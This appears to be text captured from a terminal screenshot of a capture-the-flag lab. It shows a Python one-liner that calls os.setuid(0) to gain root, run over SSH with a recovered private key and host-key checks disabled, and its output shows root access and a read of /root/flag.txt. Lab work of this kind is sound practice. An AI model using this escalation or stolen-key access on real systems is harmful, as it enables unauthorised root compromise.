 Session Actions Edit View Help
chifay@kali:~/Whoami-Labs/YELLOWJACKET$ CMD='import os; os.setuid(0); os.system("id; hostname; ls -l /root/flag.txt; echo; cat /root/flag.txt")'
chifay@kali:~/Whoami-Labs/YELLOWJACKET$ ssh -i evidence/vince_id_rsa -p 2222 -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null -o LogLevel=ERROR vince@1
72.17.0.2 "python3 -c '$CMD'"
uid=0(root) gid=1001(vince) groups=1001(vince)
yellowjacket
-r-------- 1 root root 34 Apr  5  2026 /root/flag.txt
Whoami{ }